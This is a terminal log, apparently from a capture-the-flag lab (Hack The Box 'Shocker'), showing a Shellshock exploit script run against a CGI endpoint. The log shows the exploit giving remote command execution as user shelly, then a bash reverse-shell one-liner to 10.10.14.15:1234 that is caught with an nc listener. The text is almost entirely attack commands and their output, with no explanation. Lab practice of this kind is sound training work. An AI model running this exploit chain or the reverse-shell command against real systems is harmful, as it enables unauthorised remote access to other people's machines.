 (qwe㉿kali)-[~/…/Linux/Shocker/vuln/shellshock]
$ python exp.py http://$IP/cgi-bin/user.sh
[+] Attempting Shell_Shock - Make sure to type full path
~$ /bin/id
~$ /usr/bin/id
b'uid=1000(shelly) gid=1000(shelly) groups=1000(shelly),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd),115
(lpadmin),116(sambashare)'
~$ which bash
~$ /bin/bash --version
b'GNU bash, version 4.2.24(1)-release (x86_64-pc-linux-gnu)'
b'Copyright (C) 2011 Free Software Foundation, Inc.'
b'License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>'
b''
b'This is free software; you are free to change and redistribute it.'
b'There is NO WARRANTY, to the extent permitted by law.'
~$ /bin/bash -i >& /dev/tcp/10.10.14.15/1234 0>&1
(qwe㉿kali)-[~/pwk/Linux/Shocker/vuln]
$ sudo rlwrap nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.56] 5138
bash: no job control in this shell
shelly@Shocker:/usr/lib/cgi-bin$